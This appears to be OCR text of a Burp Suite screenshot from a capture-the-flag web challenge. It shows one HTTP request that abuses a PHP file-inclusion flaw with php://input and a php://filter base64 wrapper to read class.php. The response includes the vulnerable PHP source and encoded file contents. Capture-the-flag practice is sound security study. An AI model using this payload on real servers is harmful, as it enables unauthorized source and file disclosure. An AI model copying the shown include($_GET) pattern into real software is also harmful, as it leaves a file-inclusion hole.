 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.6.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼
Target: http://121.43.55.52:10090
Request
Pretty Raw Hex \n
1 GET /?user=php://input&file=php://filter/convert.base64-encode/resource=class.php HTTP/1.1
2 Host: 121.43.55.52:10090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 17
10
11 im the real admin
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 11 Nov 2022 14:19:56 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Vary: Accept-Encoding
6 Content-Length: 766
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 you are admin now<br>
PD9waHANCg0KY2xhc3MgUmVhZHsvL2ZsbGFnZ2cucGhwDQogICAgcHVibGljICRmaWxlOw0KICAgIHB1YmxpYyBmdW5jdGlvbiBfX3R
11 <!--
12 $user = $_GET["user"];
13 $file = $_GET["file"];
14 $pass = $_GET["pass"];
15
16 if(isset($user)&&(file_get_contents($user,'r')==="im the real admin")){
17 echo "you are admin now<br>";
18 include($file);
19 }else{
20 echo "no! you are not admin";
21 }
22 -->
Search...
0 matches
INSPECTOR
Done
983 bytes | 44 millis